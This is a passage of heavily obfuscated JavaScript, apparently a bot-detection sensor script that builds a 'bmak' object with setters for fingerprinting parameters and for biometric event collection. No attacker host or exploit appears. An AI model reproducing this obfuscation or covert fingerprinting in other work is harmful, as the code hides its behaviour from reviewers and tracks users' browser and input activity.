pW()[Bc(JW)],W7('',[][[]]))?pW()[Bc(l7)](IGS,lH):pW()[Bc(Ej)].apply(null,[pr,Mr])](Z6(typeof zW()[ln(E7)],W7([],[][[]]))?zW()[ln(cs)](rx,OW,S5,PW):zW()[ln(AU)](sm,zk,wU,PFS));if(Z6(jBl[SU()[Rn(Uz)].call(null,NKS,IKS,Kq)],undefined)){xcS=W7(xcS,SU()[Rn(BY)].call(null,C0,Sj,sR));ggS=L4[AZ()[M6(sR)](sR,ZS,X1)][Gd()[Id(UM)].call(null,IU,P6,lY,S0)](XSS(ggS,Xs));}else{xcS=W7(xcS,pW()[Bc(Ot)](gX,IX));ggS=L4[AZ()[M6(sR)].call(null,l7,ZS,X1)][Gd()[Id(UM)](sU(sU(r0)),sU({}),lY,S0)](XSS(ggS,FM[mW]));}}catch(rBl){Ps.splice(Dc(Rll,r0),Infinity,hvS);xcS=W7(xcS,pW()[Bc(wI)](Zd,Ut));ggS=L4[Td(typeof AZ()[M6(E7)],W7('',[][[]]))?AZ()[M6(IZ)](bW,Cm,KLS):AZ()[M6(sR)].apply(null,[Mp,ZS,X1])][Gd()[Id(UM)](Lr,sU(r0),lY,S0)](XSS(ggS,FM[mW]));}bFl=sU(UK);}var L8l=r0;var NOS=BW;var XVl=zO(pP,[Sf()[R7(AU)].call(null,Az,J6,sU({})),Array]);var x8l=new Dg();var z8;x8l[Gd()[Id(AU)](BW,sU({}),c9,Tj)](XVl,pW()[Bc(IU)].call(null,nL,PW),wU);({z8:z8}=XVl);if(sU(W4l)){try{var O9l=Ps.length;var mwS=sU(jP);xcS=W7(xcS,AZ()[M6(F2)](CD,bd,Y5));if(Z6(L4[Sf()[R7(B6)](fK,BX,OI)][pW()[Bc(cJ)](kn,Yf)],undefined)){xcS=W7(xcS,SU()[Rn(BY)].apply(null,[C0,Sj,Fn]));ggS*=Vt;}else{xcS=W7(xcS,pW()[Bc(Ot)](gX,IX));ggS*=FM[p7];}}catch(TSl){Ps.splice(Dc(O9l,r0),Infinity,hvS);xcS=W7(xcS,pW()[Bc(wI)](Zd,Ut));ggS*=DU;}W4l=sU(sU(jP));}L4[pW()[Bc(sR)](IbS,pX)]._cf=L4[pW()[Bc(sR)].call(null,IbS,pX)]._cf||[];if(sU(X8l)){try{var QLl=Ps.length;var A4l=sU([]);xcS=W7(xcS,pW()[Bc(Ex)](Yj,GY));if(sU(sU(L4[Sf()[R7(B6)](fK,BX,sU([]))]))){xcS=W7(xcS,SU()[Rn(BY)](C0,Sj,sU([])));ggS*=Oj;}else{xcS=W7(xcS,pW()[Bc(Ot)].call(null,gX,IX));ggS*=KA;}}catch(HKl){Ps.splice(Dc(QLl,r0),Infinity,hvS);xcS=W7(xcS,pW()[Bc(wI)].call(null,Zd,Ut));ggS*=KA;}X8l=sU(sU([]));}L4[pW()[Bc(sR)](IbS,pX)].bmak=L4[Td(typeof pW()[Bc(Vk)],W7([],[][[]]))?pW()[Bc(Ej)](I3S,hx):pW()[Bc(sR)].call(null,IbS,pX)].bmak&&L4[pW()[Bc(sR)].apply(null,[IbS,pX])].bmak[Td(typeof SU()[Rn(q1)],W7('',[][[]]))?SU()[Rn(r0)](sR,Hx,O2):SU()[Rn(BW)](TBS,E2,sU([]))](Gd()[Id(DVS)].apply(null,[IU,wm,KKS,O2]))&&L4[pW()[Bc(sR)](IbS,pX)].bmak[SU()[Rn(BW)].call(null,TBS,E2,Xt)](j6()[g2(Mp)](hw,CR))?L4[pW()[Bc(sR)](IbS,pX)].bmak:function(){Ps.push(tVS);var HxS;return HxS=zO(pP,[j6()[g2(Mp)](hw,pY),sU(sU(jP)),j6()[g2(pX)](cR,RR),function Xll(){Ps.push(Xd);try{var v4l=Ps.length;var fNS=sU(sU(UK));var XPl=sU(RIS(WSl));var JxS=dcS(WWS);var OFl=JxS[Z6(typeof j6()[g2(J6)],W7('',[][[]]))?j6()[g2(p7)](Ow,Xp):j6()[g2(PW)].apply(null,[Nw,Yw])];D6S(OFl,WSl&&XPl);pqS(JxS[zW()[ln(AX)](ph,Om,IX,PW)],sU(sU([])));var MLl=CsS(WWS);var kNS=lQ(MG,[CWS]);var CSl=AZ()[M6(AU)](E2,wO,GY);if(MLl){CSl=Gd()[Id(dvS)](Ej,IX,OA,r0)[Gd()[Id(OH)](ZU,Gn,YU,Ot)](G2S(),pW()[Bc(qh)].apply(null,[nt,sZ]))[Gd()[Id(OH)](nY,U0,YU,Ot)](lQ(MG,[JxS[Z6(typeof SU()[Rn(O2)],W7([],[][[]]))?SU()[Rn(F2)](Jv,Kc,Kq):SU()[Rn(r0)].apply(null,[St,vA,Oj])]]),j6()[g2(YY)](OH,lE))[Gd()[Id(OH)].call(null,IU,sU(sU(P6)),YU,Ot)](kNS,SU()[Rn(pZ)](hd,st,tX))[Gd()[Id(OH)](J6,RH,YU,Ot)](MLl);}else{CSl=Gd()[Id(dvS)](s2,tX,OA,r0)[Z6(typeof Gd()[Id(lc)],W7([],[][[]]))?Gd()[Id(OH)](HW,pA,YU,Ot):Gd()[Id(AX)].call(null,mW,pA,Dk,WVS)](G2S(),pW()[Bc(qh)].apply(null,[nt,sZ]))[Gd()[Id(OH)].call(null,lH,wU,YU,Ot)](lQ(MG,[JxS[SU()[Rn(F2)].apply(null,[Jv,Kc,sU(sU(r0))])]]),j6()[g2(YY)](OH,lE))[Z6(typeof Gd()[Id(fE)],W7([],[][[]]))?Gd()[Id(OH)].call(null,sU(sU({})),HJ,YU,Ot):Gd()[Id(AX)].call(null,kU,Tc,wO,x9S)](kNS);}if(L4[Sf()[R7(B6)].call(null,dr,BX,Xt)][Gd()[Id(lc)](r6,tX,MM,cs)](Td(typeof AZ()[M6(Ow)],W7([],[][[]]))?AZ()[M6(IZ)](sU(sU([])),tX,qr):AZ()[M6(zVS)](HW,mX,TR))){L4[Sf()[R7(B6)](dr,BX,EU)][Gd()[Id(lc)](mY,jA,MM,cs)](AZ()[M6(zVS)](sU(P6),mX,TR))[pW()[Bc(VI)](qM,bW)]=CSl;}if(Z6(typeof L4[Sf()[R7(B6)](dr,BX,sU(P6))][SU()[Rn(Ex)](HZ,ELS,HW)](AZ()[M6(zVS)](dZ,mX,TR)),AZ()[M6(VI)](sU(r0),D2,zs))){var E8l=L4[Sf()[R7(B6)].call(null,dr,BX,cR)][SU()[Rn(Ex)](HZ,ELS,cR)](Z6(typeof AZ()[M6(O2)],'undefined')?AZ()[M6(zVS)](Gq,mX,TR):AZ()[M6(IZ)](sU(sU(P6)),Kr,CM));for(var mPl=P6;Qm(mPl,E8l[Gd()[Id(P6)](tW,sU(r0),VE,JW)]);mPl++){E8l[mPl][Z6(typeof pW()[Bc(hD)],W7('',[][[]]))?pW()[Bc(VI)](qM,bW):pW()[Bc(Ej)].call(null,ph,Th)]=CSl;}}}catch(kVl){Ps.splice(Dc(v4l,r0),Infinity,Xd);bZS((Z6(typeof pW()[Bc(sw)],W7('',[][[]]))?pW()[Bc(vA)](Is,pZ):pW()[Bc(Ej)].call(null,zA,cA))[Gd()[Id(OH)](fx,zj,YU,Ot)](kVl,AZ()[M6(bW)](tW,NM,FO))[Gd()[Id(OH)].call(null,jA,sU([]),YU,Ot)](CWS));}Ps.pop();},Gd()[Id(DVS)](Yf,sU(P6),p4S,O2),function HVl(){Ps.push(I3S);var ABl=sU(RIS(WSl));var kKl=dcS(WWS);var XSl=kKl[Td(typeof j6()[g2(pX)],W7([],[][[]]))?j6()[g2(PW)](N5,vM):j6()[g2(p7)](Ow,TCS)];D6S(XSl,WSl&&ABl);pqS(kKl[zW()[ln(AX)](TM,Om,Hn,PW)],sU(sU({})));MqS(sU(sU(jP)));var FPl=lQ(MG,[CWS]);var qPl=CsS(WWS);if(qPl){var c9l;return c9l=Gd()[Id(dvS)].call(null,sU([]),lH,Jp,r0)[Gd()[Id(OH)](HW,tW,ET,Ot)](G2S(),pW()[Bc(qh)].call(null,I1,sZ))[Gd()[Id(OH)](sU(sU(P6)),sU(sU(r0)),ET,Ot)](kKl[SU()[Rn(F2)].call(null,B0,Kc,cn)],Td(typeof j6()[g2(hD)],W7('',[][[]]))?j6()[g2(PW)](SBS,YY):j6()[g2(YY)].apply(null,[OH,dc]))[Z6(typeof Gd()[Id(Bs)],'undefined')?Gd()[Id(OH)].call(null,Xt,st,ET,Ot):Gd()[Id(AX)](B6,sU(sU([])),tw,X1)](FPl,SU()[Rn(pZ)].call(null,MR,st,X7))[Z6(typeof Gd()[Id(S0)],W7('',[][[]]))?Gd()[Id(OH)](GH,sU({}),ET,Ot):Gd()[Id(AX)].apply(null,[cJ,FO,PE,C4S])](qPl),Ps.pop(),c9l;}var qLl;return qLl=Gd()[Id(dvS)].apply(null,[mY,Kq,Jp,r0])[Gd()[Id(OH)](AU,sU(r0),ET,Ot)](G2S(),pW()[Bc(qh)](I1,sZ))[Z6(typeof Gd()[Id(zs)],'undefined')?Gd()[Id(OH)](EU,vk,ET,Ot):Gd()[Id(AX)](lH,ZU,Bk,x5)](kKl[Z6(typeof SU()[Rn(Ut)],'undefined')?SU()[Rn(F2)].call(null,B0,Kc,jA):SU()[Rn(r0)](Jh,VSS,sU(sU(P6)))],j6()[g2(YY)].call(null,OH,dc))[Gd()[Id(OH)].call(null,sU(P6),P6,ET,Ot)](FPl),Ps.pop(),qLl;},Z6(typeof AZ()[M6(OI)],W7('',[][[]]))?AZ()[M6(W9S)](OH,qW,F2):AZ()[M6(IZ)].call(null,IZ,sGS,gp),zO(pP,["_setFsp",function _setFsp(p8l){w4l=p8l;Ps.push(SBS);if(w4l){kJS=kJS[Z6(typeof j6()[g2(Cr)],'undefined')?j6()[g2(jA)](Dt,Ez):j6()[g2(PW)].apply(null,[nO,fr])](new (L4[rI()[Ic(IU)](JE,Xf,Ej,ZU,Tc,sU(P6))])(SU()[Rn(qh)](wz,YY,sU(sU(P6))),Ws()[NW(P6)].call(null,QX,cbS,r0,Op)),Z6(typeof SU()[Rn(cQ)],W7('',[][[]]))?SU()[Rn(kU)].apply(null,[Ms,r6,sU(sU(P6))]):SU()[Rn(r0)].call(null,sw,Qp,sU(sU(r0))));}Ps.pop();},"_setBm",function _setBm(Sll){s9l=Sll;Ps.push(xBS);if(s9l){kJS=AZ()[M6(AU)].call(null,sU(sU(r0)),qT,GY)[Gd()[Id(OH)].call(null,Mp,vk,hf,Ot)](w4l?SU()[Rn(GE)](vd,q1,jA):L4[Td(typeof Sf()[R7(Kc)],W7('',[][[]]))?Sf()[R7(Lr)](Bk,Rz,FO):Sf()[R7(B6)].apply(null,[hW,BX,r0])][Ws()[NW(AX)](Gn,vGS,sR,lD)][pW()[Bc(TR)].call(null,hv,Y5)],j6()[g2(l0)].apply(null,[cs,VU]))[Gd()[Id(OH)](sU([]),O2,hf,Ot)](L4[Sf()[R7(B6)].apply(null,[hW,BX,zj])][Ws()[NW(AX)].apply(null,[P6,vGS,sR,lD])][Z6(typeof AZ()[M6(zVS)],W7('',[][[]]))?AZ()[M6(Xt)](wU,dY,Vk):AZ()[M6(IZ)](sU(sU([])),zI,Lx)],Gd()[Id(cQ)].call(null,sU(P6),KZ,tR,IX));WWS=sU(UK);}else{var xxS=dcS(WWS);q4l=xxS[j6()[g2(p7)](Ow,Fp)];}Ps.pop();AFS(WWS);},"_setAu",function _setAu(qSl){Ps.push(K4S);if(Td(typeof qSl,j6()[g2(OH)](J6,sW))){if(Td(qSl[Z6(typeof pW()[Bc(M1)],W7([],[][[]]))?pW()[Bc(jE)](JH,E2):pW()[Bc(Ej)].apply(null,[Tk,rq])](Gd()[Id(Ck)](IU,S0,NKS,Y5),P6),FM[Xs])){kJS=AZ()[M6(AU)].apply(null,[Fn,xh,GY])[Gd()[Id(OH)](Kq,k2,Jv,Ot)](w4l?SU()[Rn(GE)](B2,q1,bI):L4[Sf()[R7(B6)](bn,BX,sU(P6))][Ws()[NW(AX)](r6,vGS,sR,VM)][pW()[Bc(TR)](KU,Y5)],j6()[g2(l0)](cs,bVS))[Td(typeof Gd()[Id(p7)],W7([],[][[]]))?Gd()[Id(AX)](J6,sU([]),DO,VSS):Gd()[Id(OH)].call(null,tX,TR,Jv,Ot)](L4[Sf()[R7(B6)].call(null,bn,BX,Gn)][Ws()[NW(AX)](QX,vGS,sR,VM)][AZ()[M6(Xt)].call(null,TR,Sq,Vk)])[Gd()[Id(OH)](sU([]),FO,Jv,Ot)](qSl);}else{kJS=qSl;}}Ps.pop();},Ws()[NW(TR)](L7,V5,sZ,ED),function DNS(AFl){nDS+=r0;},"_setIpr",function _setIpr(N1S){MBl=N1S;},"_setAkid",function _setAkid(PVl){WSl=PVl;CQS=sU(RIS(WSl));},"_enableBiometricEvent",function _enableBiometricEvent(IwS){EZS=IwS;},"_enableBiometricResearch",function _enableBiometricResearch(zNS){lsS=zNS;},"_fetchParams",function _fetchParams(TFl){D6S(q4l,WSl&&CQS);}]),pW()[Bc(sw)].apply(null,[rQ,Ff]),function(){return AsS.apply(this,[V9,arguments]);}]),Ps.pop(),HxS;}();if(sU(EVl)){try{var YwS=Ps.length;var wPl=sU(sU(UK));xcS=W7(xcS,SU()[Rn(OH)](NX,J6,sZ));if(sU(sU(L4[Td(typeof pW()[Bc(RH)],W7('',[][[]]))?pW()[Bc(Ej)](hQ,JU):pW()[Bc(Lc)].apply(null,[U6,wI])]))){xcS=W7(xcS,Td(typeof SU()[Rn(cQ)],W7('',[][[]]))?SU()[Rn(r0)].apply(null,[Im,nx,bI]):SU()[Rn(BY)].apply(null,[C0,Sj,X7]));ggS*=UQ;}else{xcS=W7(xcS,pW()[Bc(Ot)].apply(null,[gX,IX]));ggS*=C9[pW()[Bc(Vr)](Cp,Xs)]();}}catch(fxS){Ps.splice(Dc(YwS,r0),Infinity,hvS);xcS=W7(xcS,pW()[Bc(wI)].call(null,Zd,Ut));ggS*=FM[Rz];}EVl=sU(UK);}FG[Z6(typeof pW()[Bc(AX)],W7([],[][[]]))?pW()[Bc(fN)].apply(null,[nW,QX]):pW()[Bc(Ej)](nw,kk)]=function(rPl){if(Td(rPl,kJS)){l5S=sU(sU(jP));}};if(L4[pW()[Bc(sR)](IbS,pX)].bmak[j6()[g2(Mp)](hw,CR)]){if(sU(QPl)){try{var A9l=Ps.length;var TQS=sU(jP);xcS=W7(xcS,Gd()[Id(AU)].apply(null,[HJ,k2,c9,Tj]));if(Z6(L4[Sf()[R7(B6)](fK,BX,sU(sU({})))][Ws()[NW(AX)](J6,vGS,sR,Ts)],undefined)){xcS=W7(xcS,Td(typeof SU()[Rn(L7)],W7('',[][[]]))?SU()[Rn(r0)].call(null,C1,XVS,sU([])):SU()[Rn(BY)].apply(null,[C0,Sj,AU]));ggS-=JQ;}else{xcS=W7(xcS,Z6(typeof pW()[Bc(cJ)],W7([],[][[]]))?pW()[Bc(Ot)](gX,IX):pW()[Bc(Ej)].call(null,EN,Dq));ggS-=OBS;}}catch(kxS){Ps.splice(Dc(A9l,r0),Infinity,hvS);xcS=W7(xcS,pW()[Bc(wI)](Zd,Ut));ggS-=FM[bW];}QPl=sU(sU([]));}YPl[Sf()[R7(Xq)].call(null,Bk,UM,Ff)](Td(typeof pW()[Bc(UM)],W7('',[][[]]))?pW()[Bc(Ej)](JvS,M1):pW()[Bc(mz)](vZ,hD),bZS);bZS(Gd()[Id(zVS)](Rz,IX,v7,BM));if(A2(L4[Td(typeof pW()[Bc(Lr)],'undefined')?pW()[Bc(Ej)].call(null,vY,Kc):pW()[Bc(sR)](IbS,pX)]._cf[Gd()[Id(P6)].apply(null,[F2,KZ,GU,JW])],P6)){for(var KFl=P6;Qm(KFl,L4[Td(typeof pW()[Bc(Ff)],W7([],[][[]]))?pW()[Bc(Ej)].apply(null,[XY,ds]):pW()[Bc(sR)](IbS,pX)]._cf[Gd()[Id(P6)].call(null,sU({}),Xq,GU,JW)]);KFl++){L4[pW()[Bc(sR)].apply(null,[IbS,pX])].bmak[pW()[Bc(sw)].apply(null,[UZ,Ff])](L4[pW()[Bc(sR)].apply(null,[IbS,pX])]._cf[KFl]);}L4[pW()[Bc(sR)].call(null,IbS,pX)]._cf=zO(pP,[SU()[Rn(Xs)](dj,K7,cs),L4[pW()[Bc(sR)].apply(null,[IbS,pX])].bmak[pW()[Bc(sw)](UZ,Ff)]]);}else{var q9l;if(L4[Sf()[R7(B6)](fK,BX,r0)][Ws()[NW(X1)](Hn,G5,OH,R2)])q9l=L4[Sf()[R7(B6)](fK,BX,z6)][Ws()[NW(X1)].call(null,L7,G5,OH,R2)];if(sU(q9l)){var zSl=L4[Z6(typeof Sf()[R7(N6)],W7('',[][[]]))?Sf()[R7(B6)](fK,BX,sU({})):Sf()[R7(Lr)].call(null,vBS,r5,IZ)][AZ()[M6(M1)].call(null,sU(sU(P6)),Of,Gq)](SU()[Rn(jE)](zt,Lj,IU));if(zSl[Gd()[Id(P6)](Kq,mW,GU,JW)])q9l=zSl[Dc(zSl[Gd()[Id(P6)](AX,Hn,GU,JW)],FM[r0])];}if(q9l[Sf()[R7(l7)](W6,SX,sU(sU([])))]){var NQS=q9l[Td(typeof Sf()[R7(X7)],W7([],[][[]]))?Sf()[R7(Lr)].call(null,Gt,Mk,sU(r0)):Sf()[R7(l7)].call(null,W6,SX,TR)];var lKl=NQS[Sf()[R7(Cr)].apply(null,[JI,Tc,IX])](Gd()[Id(Ck)](VI,sU(r0),OY,Y5));if(Gm(lKl[Z6(typeof Gd()[Id(lc)],W7('',[][[]]))?Gd()[Id(P6)].apply(null,[Oj,cR,GU,JW]):Gd()[Id(AX)](pA,Ej,E2,O9S)],PW))mMS=NQS[Td(typeof Sf()[R7(BM)],'undefined')?Sf()[R7(Lr)].apply(null,[wZ,TR,Cr]):Sf()[R7(Cr)].apply(null,[JI,Tc,bI])](Z6(typeof Gd()[Id(Kq)],W7([],[][[]]))?Gd()[Id(Ck)].apply(null,[Hn,sU(P6),OY,Y5]):Gd()[Id(AX)](Ej,mW,zBS,bp))[Td(typeof rd()[bj(vk)],W7([],[][[]]))?rd()[bj(IZ)](BBS,l5,Gn,SX,qw):rd()[bj(sZ)](wLS,rx,sZ,RH,AU)](Z2(PW))[FM[Xs]];if(mMS&&Td(c5(mMS[Z6(typeof Gd()[Id(Cr)],'undefined')?Gd()[Id(P6)].apply(null,[bI,sU(sU({})),GU,JW]):Gd()[Id(AX)](z6,ZU,UW,NM)],FM[cn]),P6)){var zQS=AsS(k9,[mMS]);if(A2(zQS[Gd()[Id(P6)](Xt,k2,GU,JW)],B6)){L4[pW()[Bc(sR)](IbS,pX)].bmak[AZ()[M6(W9S)](zs,Rf,F2)]._setFsp(Td(zQS[Gd()[Id(B6)](sU({}),Lr,w6,z6)](P6),pW()[Bc(AU)].call(null,FX,IU)));L4[pW()[Bc(sR)].call(null,IbS,pX)].bmak[Td(typeof AZ()[M6(IX)],W7([],[][[]]))?AZ()[M6(IZ)](l0,OH,rp):AZ()[M6(W9S)].call(null,ZU,Rf,F2)]._setBm(Td(zQS[Gd()[Id(B6)].call(null,Rz,sU(sU({})),w6,z6)](r0),pW()[Bc(AU)](FX,IU)));L4[pW()[Bc(sR)](IbS,pX)].bmak[AZ()[M6(W9S)](sU(r0),Rf,F2)]._setIpr(Td(zQS[Gd()[Id(B6)](dZ,OI,w6,z6)](B6),pW()[Bc(AU)](FX,IU)));L4[pW()[Bc(sR)].apply(null,[IbS,pX])].bmak[AZ()[M6(W9S)].apply(null,[cw,Rf,F2])]._setAkid(Td(zQS[Gd()[Id(B6)](lH,pz,w6,z6)](PW),pW()[Bc(AU)].call(null,FX,IU)));if(A2(zQS[Gd()[Id(P6)](FO,cn,GU,JW)],FM[Rz])){L4[Td(typeof pW()[Bc(F1)],'undefined')?pW()[Bc(Ej)](mA,RO):pW()[Bc(sR)].apply(null,[IbS,pX])].bmak[AZ()[M6(W9S)](sU(sU({})),Rf,F2)]._enableBiometricEvent(Td(zQS[Gd()[Id(B6)].call(null,tX,QX,w6,z6)](AU),pW()[Bc(AU)](FX,IU)));}if(A2(zQS[Td(typeof Gd()[Id(q1)],'undefined')?Gd()[Id(AX)](sU({}),OI,TFS,Lr):Gd()[Id(P6)](AX,kU,GU,JW)],FM[O2])){L4[pW()[Bc(sR)](IbS,pX)].bmak[AZ()[M6(W9S)].call(null,Hn,Rf,F2)]._enableBiometricResearch(Td(zQS[Gd()[Id(B6)](sU(r0),TR,w6,z6)](FM[O2]),Td(typeof pW()[Bc(dvS)],W7([],[][[]]))?pW()[Bc(Ej)](Zr,Bk):pW()[Bc(AU)].apply(null,[FX,IU])));}L4[Td(typeof pW()[Bc(Y5)],W7([],[][[]]))?pW()[Bc(Ej)].call(null,B9S,H2):pW()[Bc(sR)](IbS,pX)].bmak[AZ()[M6(W9S)](B6,Rf,F2)]._fetchParams(sU(sU({})));L4[Z6(typeof pW()[Bc(BM)],W7([],[][[]]))?pW()[Bc(sR)](IbS,pX):pW()[Bc(Ej)](FY,GD)].bmak[AZ()[M6(W9S)](sU(sU(P6)),Rf,F2)]._setAu(NQS);}}}}try{var J9l=Ps.length;var d4l=sU([]);if(sU(wNS)){wNS=sU(sU([]));}MqS(sU(sU({})));var r1S=BvS();ErS();QhS=Dc(BvS(),r1S);L4[zW()[ln(Lc)].call(null,rx,plS,VI,AX)](function(){L8l=r0;},pw);}catch(X4l){Ps.splice(Dc(J9l,r0),Infinity,hvS);}}Ps.pop();}break;}};var MGS=function(N3l,ZSl){var tPl=L4["Math"]["round"](L4["Math"]["random"]()*(ZSl-N3l)+N3l);return tPl;};var gA=function q1S(N4l,jNS){var OPl=q1S;for(N4l;N4l!=FL;N4l){switch(N4l){case O4:{N4l=FL;return dx(Rb,[r8l]);}break;case CG:{if(Gm(Uvl,P6)){do{var vLl=c5(Dc(W7(Uvl,LNS),Ps[Dc(Ps.length,r0)]),jQS.length);var jFl=Pq(wKl,Uvl);var lPl=Pq(jQS,vLl);UBl+=dx(HL,[dD(xm(dD(jFl,lPl)),qA(jFl,lPl))]);Uvl--;}while(Gm(Uvl,P6));}N4l-=WK;}break;case j9:{N4l=FL;return dx(qL,[UBl]);}break;case XL:{var kBl=fPS[cll];var ULl=Dc(kBl.length,r0);N4l=pv;}break;case pv:{while(Gm(ULl,P6)){var tKl=c5(Dc(W7(ULl,Y1S),Ps[Dc(Ps.length,r0)]),xLl.length);var w3l=Pq(kBl,ULl);var PFl=Pq(xLl,tKl);r8l+=dx(HL,[dD(xm(dD(w3l,PFl)),qA(w3l,PFl))]);ULl--;}N4l-=HS;}break;case IK:{return z4S(XV,[IQS]);}break;case PF:{return vSl;}break;case Qb:{var LNS=jNS[UK];var Z4l=jNS[jP];var jQS=J3S[AU];var UBl=W7([],[]);N4l=CG;var wKl=J3S[Z4l];var Uvl=Dc(wKl.length,r0);}break;case N9:{var VBl=jNS[UK];var SQS=W7([],[]);for(var cKl=Dc(VBl.length,r0);Gm(cKl,P6);cKl--){SQS+=VBl[cKl];}return SQS;}break;case Wl:{var IQS=W7([],[]);N4l+=zB;var L3l=Vll[Zll];for(var C3l=Dc(L3l.length,r0);Gm(C3l,P6);C3l--){var FNS=c5(Dc(W7(C3l,xNS),Ps[Dc(Ps.length,r0)]),fPl.length);var kwS=Pq(L3l,C3l);var NwS=Pq(fPl,FNS);IQS+=dx(HL,[dD(xm(dD(kwS,NwS)),qA(kwS,NwS))]);}}break;case XV:{var UKl=jNS[UK];FA.Gb=q1S(N9,[UKl]);while(Qm(FA.Gb.length,bI))FA.Gb+=FA.Gb;N4l+=AK;}break;case lG:{N4l=FL;return N9l;}break;case Nv:{Ps.push(Af);N4l+=OK;QM=function(pPl){return q1S.apply(this,[XV,arguments]);};z4S.call(null,h8,[Xs,cPS]);Ps.pop();}break;case tg:{var bvl=jNS[UK];N4l+=Bg;var Y1S=jNS[jP];var cll=jNS[nb];var xLl=fPS[qBS];var r8l=W7([],[]);}break;case xl:{if(Td(typeof vPl,mq[B6])){vPl=mM;}var pxS=W7([],[]);O3l=Dc(ZBl,Ps[Dc(Ps.length,r0)]);N4l+=YS;}break;case FK:{N4l=Wl;var jSl=jNS[UK];var RPl=jNS[jP];var xNS=jNS[nb];var Zll=jNS[WG];var fPl=Vll[B6];}break;case rV:{return pxS;}break;case KK:{var f1S=jNS[UK];var vSl=W7([],[]);N4l=PF;var H3l=Dc(f1S.length,r0);if(Gm(H3l,P6)){do{vSl+=f1S[H3l];H3l--;}while(Gm(H3l,P6));}}break;case RP:{N4l=FL;if(Qm(sKl,gxS.length)){do{AZ()[gxS[sKl]]=sU(Dc(sKl,IZ))?function(){return zO.apply(this,[LV,arguments]);}:function(){var BSl=gxS[sKl];return function(ZNS,v1S,NLl){var D9l=FVS(J6,v1S,NLl);AZ()[BSl]=function(){return D9l;};return D9l;};}();++sKl;}while(Qm(sKl,gxS.length));}}break;case Q4:{N4l=FL;var C8l=jNS[UK];fVS.nC=q1S(KK,[C8l]);while(Qm(fVS.nC.length,Og))fVS.nC+=fVS.nC;}break;case cF:{Ps.push(hq);N4l=FL;w8S=function(G1S){return q1S.apply(this,[Q4,arguments]);};fVS(Ep,jA);Ps.pop();}break;case fC:{var QFl=jNS[UK];var v8l=W7([],[]);for(var MwS=Dc(QFl.length,r0);Gm(MwS,P6);MwS--){v8l+=QFl[MwS];}return v8l;}break;case tb:{while(A2(qvl,P6)){if(Z6(KPl[mq[Xs]],L4[mq[r0]])&&Gm(KPl,vPl[mq[P6]])){if(WO(vPl,mM)){pxS+=dx(HL,[O3l]);}return pxS;}if(Td(KPl[mq[Xs]],L4[mq[r0]])){var z8l=hwS[vPl[KPl[P6]][P6]];var DQS=q1S.apply(null,[Wg,[z8l,KPl[r0],qvl,W7(O3l,Ps[Dc(Ps.length,r0)])]]);pxS+=DQS;KPl=KPl[P6];qvl-=zO(sG,[DQS]);}else if(Td(vPl[KPl][mq[Xs]],L4[mq[r0]])){var z8l=hwS[vPl[KPl][P6]];var DQS=q1S.call(null,Wg,[z8l,P6,qvl,W7(O3l,Ps[Dc(Ps.length,r0)])]);pxS+=DQS;qvl-=zO(sG,[DQS]);}else{pxS+=dx(HL,[O3l]);O3l+=vPl[KPl];--qvl;};++KPl;}N4l-=YL;}break;case WG:{N4l+=bB;var FSl=jNS[UK];AM.xP=q1S(fC,[FSl]);while(Qm(AM.xP.length,DVS))AM.xP+=AM.xP;}break;case Jb:{Ps.push(KLS);tp=function(VVl){return q1S.apply(this,[WG,arguments]);};z4S(t4,[I9S,Pn,cw]);Ps.pop();N4l=FL;}break;case LV:{var qQS=jNS[UK];var v9l=W7([],[]);for(var APl=Dc(qQS.length,r0);Gm(APl,P6);APl--){v9l+=qQS[APl];}N4l=FL;return v9l;}break;case Cl:{var P8l=jNS[UK];vFS.CT=q1S(LV,[P8l]);while(Qm(vFS.CT.length,GS))vFS.CT+=vFS.CT;N4l+=QK;}break;case hg:{N4l+=Z4;Ps.push(sE);pSS=function(f4l){return q1S.apply(this,[Cl,arguments]);};z4S.apply(null,[B4,[zD,sZ,J6]]);Ps.pop();}break;case TP:{N4l=lG;var x1S=jNS[UK];var N9l=W7([],[]);var Xvl=Dc(x1S.length,r0);if(Gm(Xvl,P6)){do{N9l+=x1S[Xvl];Xvl--;}while(Gm(Xvl,P6));}}break;case U:{var cVl=jNS[UK];AQS.JP=q1S(TP,[cVl]);while(Qm(AQS.JP.length,cQ))AQS.JP+=AQS.JP;N4l=FL;}break;case sG:{Ps.push(r5);kll=function(Y9l){return q1S.apply(this,[U,arguments]);};AQS(pA,S0,XX,J6);N4l+=J;Ps.pop();}break;case OG:{var JFl=jNS[UK];var sBl=W7([],[]);for(var MxS=Dc(JFl.length,r0);Gm(MxS,P6);MxS--){sBl+=JFl[MxS];}return sBl;}break;case I8:{var s4l=jNS[UK];FVS.bv=q1S(OG,[s4l]);N4l=FL;while(Qm(FVS.bv.length,qb))FVS.bv+=FVS.bv;}break;case NF:{Ps.push(lH);N4l+=DL;FLS=function(ELl){return q1S.apply(this,[I8,arguments]);};FVS.call(null,B6,Tj,PW);Ps.pop();}break;case Lv:{N4l=FL;mM=[Z2(BW),F2,Z2(PW),Z2(F2),Lr,Z2(OH),Z2(PW),Z2(Xq),QX,Z2(AU),E2,Cr,F2,Z2(Lc),Z2(wU),Fn,Ej,Z2(nY),QX,Z2(AU),Z2(Xs),SX,Z2(S5),AU,HJ,Z2(l7),Z2(r0),Z2(IU),Z2(r0),QX,Z2(AU),IU,jA,Z2(AX),sZ,B6,Z2(AX),Z2(r0),Z2(EU),lH,Xs,TR,P6,Z2(Lr),Gn,Z2(OI),Ff,IU,Z2(IU),[B6],Z2(mY),mW,Z2(Tc),Z2(AX),Lr,[Xs],IU,Z2(B6),Tc,Z2(VI),OH,Z2(VI),Lr,Z2(VI),r0,BW,Z2(F2),sR,B6,AX,Z2(sZ),cn,Z2(sR),Z2(sR),IU,Ej,Z2(cs),J6,Z2(AX),r0,Z2(B6),Z2(PW),Z2(B6),Lr,Z2(AX),Z2(r0),Z2(PW),mY,P6,Z2(PW),Z2(Ff),F2,sZ,PW,Z2(pA),VI,r0,cn,Ej,Z2(AX),Z2(AX),Z2(CD),Kq,Z2(BW),[B6],s2,Tc,Z2(sZ),sR,sZ,Z2(lH),s2,Z2(Lr),Z2(Fn),k2,k2,Z2(AX),cn,Z2(AX),AU,Z2(B6),AU,Z2(AU),Z2(Gq),J6,Z2(IU),PW,Z2(PW),AX,Z2(AX),OH,Z2(Lr),PW,Z2(Ej),AU,Z2(F2),Cr,Z2(VI),BW,Z2(Tj),Gq,sR,Z2(Tj),bI,Z2(F2),F2,Z2(BW),Z2(AU),Ej,Z2(cn),AU,AX,r0,Z2(F2),Lr,Xs,Z2(BW),Lr,Z2(IZ),P6,AU,VI,[IZ],OH,Z2(F2),Ej,L